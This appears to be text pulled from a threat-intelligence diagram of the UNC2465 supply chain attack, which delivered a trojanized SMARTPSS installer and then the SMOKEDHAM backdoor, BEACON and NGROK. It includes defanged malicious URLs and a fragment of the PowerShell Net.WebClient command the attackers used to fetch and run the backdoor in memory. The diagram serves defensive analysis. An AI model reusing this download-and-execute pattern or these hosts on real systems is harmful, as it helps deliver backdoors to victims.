 UNC2465 Supply Chain Attack
1
User browses and downloads
trojanized content containing
malicious wrapper
2
Install drops a
clean installer and
malicious downloader
http[:]//REDACTED/06212019-
General-SMARTPSS-Win32-ChnEng-
IS.zip
4
PowerShell-based in memory
dropper decrypts and executes
download of SMOKEDHAM
Legitimate
Installer
Trojanized
Downloader
“smartpss.exe”
http[:]//sdoc[.]xyz/ID-508260156241
PowerShell SI Variable:/F \"Net.WebClient\";Set-Variable V7C \
"https[:]//REDACTED/7yghJgbj3bb[.]html\
3
Downloader smartpss.exe launches
with argument of malicious URL to
trigger SMOKEDHAM download
SMOKEDHAM
5
SMOKEDHAM Backdoor installed
6
Follow on operations included use
of BEACON and NGROK